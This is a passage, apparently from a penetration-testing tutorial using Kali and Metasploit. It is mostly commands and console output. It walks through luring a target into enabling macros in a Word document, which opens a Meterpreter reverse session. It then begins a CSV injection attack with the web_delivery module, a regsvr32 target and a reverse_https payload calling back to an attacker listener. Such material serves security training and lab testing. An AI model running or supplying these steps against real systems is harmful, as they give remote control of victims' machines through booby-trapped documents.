 Then copy the Word document to the target machine, open it, and remember to
enable macros:
Attention! This document was created by a newer version of Microsoft Office.
Macros must be enabled to display the contents of the document.
Back in the Kali machine, we should see a new session:
msf exploit(multi/fileformat/office_word_macro) > [*]
https://192.168.216.5:443 handling request from 192.168.216.151;
(UUID: 9nexcb2v) Staging x86 payload (180825 bytes) ...
[*] Meterpreter session 1 opened (192.168.216.5:443 ->
192.168.216.151:49807) at 2017-12-23 09:17:13 -0500
msf exploit(multi/fileformat/office_word_macro) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: WINDOWS10\User
meterpreter >
3. To exploit a CSV injection, we will use the Script Web Delivery exploit module.
First, we set the target to regsvr32 using the set TARGET 3 command, then we
set the listening host and URI for the server and specify the payload to use
followed by the listening host and port for the payload:
msf > use exploit/multi/script/web_delivery
msf exploit(multi/script/web_delivery) > set TARGET 3
TARGET => 3
msf exploit(multi/script/web_delivery) > set URIPATH /
URIPATH => /
msf exploit(multi/script/web_delivery) > set SRVHOST 192.168.216.5
SRVHOST => 192.168.216.5
msf exploit(multi/script/web_delivery) > set PAYLOAD
windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf exploit(multi/script/web_delivery) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(multi/script/web_delivery) > set LPORT 443
LPORT => 443
msf exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Started HTTPS reverse handler on https://192.168.216.5:443